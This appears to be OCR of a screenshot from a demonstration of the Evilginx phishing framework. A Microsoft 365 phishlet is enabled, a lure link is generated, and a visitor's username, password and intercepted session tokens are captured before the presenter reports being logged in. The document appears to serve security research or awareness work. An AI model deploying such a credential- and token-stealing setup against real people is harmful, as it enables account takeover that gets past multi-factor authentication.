 Working...
login.pushdemos.com/kmsi
Incognito
13
root@research1: ~
⌥⌘3
root@research1:~/evilginx# ./evilginx -p ./phishlets/ -t ./redirectors/
Evilginx
- --  Community Edition  -- -
by Kuba Gretzky (@mrgretzky)     version 3.3.0
[17:29:54] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[17:29:54] [inf] loading phishlets from: ./phishlets/
[17:29:54] [inf] loading configuration from: /root/.evilginx
[17:29:54] [inf] blacklist: loaded 1 ip addresses and 0 ip masks
| phishlet | status | visibility | hostname | unauth_url |
| o365 | enabled | visible | pushdemos.com | |
: lures get-url 0
https://login.pushdemos.com/AsXEnZLa
[17:32:14] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/125.0.0.0 Safari/537.36 (10.147.20.12)
[17:32:14] [inf] [0] [o365] landing URL: https://login.pushdemos.com/AsXEnZLa
[17:32:51] [+++] [0] Password: [MySecurePassword01!]
[17:32:51] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:32:51] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:33:01] [+++] [0] Username: [luke.jennings@ctrlaltsecure.com]
[17:33:01] [+++] [0] detected authorization URL - tokens intercepted: /common/SAS/ProcessAuth
[17:33:05] [+++] [0] detected authorization URL - tokens intercepted: /kmsi
:
I'm now logged in.